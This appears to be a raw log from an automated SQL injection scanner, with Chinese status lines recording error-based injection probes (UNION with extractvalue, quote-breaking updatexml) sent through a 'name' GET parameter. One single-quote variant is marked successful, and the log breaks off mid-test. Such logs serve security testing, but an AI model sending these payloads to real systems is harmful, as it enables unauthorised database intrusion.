 name=999 union SELECT extractvalue(1,concat(0x7e,'e6c760b3216a51c656c5861d72d5bf62'))
sql报错注入纯数字extractvalue(#)注入失败
正在测试name:sql报错注入单引号updatexml(or)
get请求
name=1'or updatexml(1,concat(0x7e,'e6c760b3216a51c656c5861d72d5bf62'),1) or'
sql报错注入单引号updatexml(or)注入成功
正在测试name:sql报错注入双引号updatexml(or)
get请求
name=1"or updatexml(1,concat(0x7e,'e6c760b3216a51c656c5861d72d5bf62'),1) or "
sql报错注入双引号updatexml(or)注入失败
正在测试name:sql报错注入单引号updatexml(#)
get请求